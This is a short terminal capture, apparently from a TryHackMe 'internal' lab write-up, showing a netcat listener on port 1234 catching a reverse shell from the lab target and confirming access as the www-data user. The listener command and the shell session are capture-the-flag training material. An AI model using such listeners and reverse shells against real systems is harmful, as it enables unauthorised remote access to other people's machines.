 ┌──(fish㉿kali)-[~/tryhackme/internal-10.10.85.57]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.6.11.14] from (UNKNOWN) [10.10.85.57] 35356
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:44:21 up 27 min,  0 users,  load average: 0.00, 0.02, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$